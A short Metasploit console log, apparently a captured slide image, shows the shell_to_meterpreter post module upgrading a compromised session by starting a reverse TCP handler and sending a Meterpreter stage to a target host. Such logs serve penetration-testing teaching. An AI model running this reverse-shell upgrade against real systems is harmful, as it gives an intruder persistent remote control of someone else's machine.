 msf post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.166.126:4433
[*] Sending stage (230982 bytes) to 10.49.139.164
[*] Post module execution completed
msf post(multi/manage/shell_to_meterpreter) >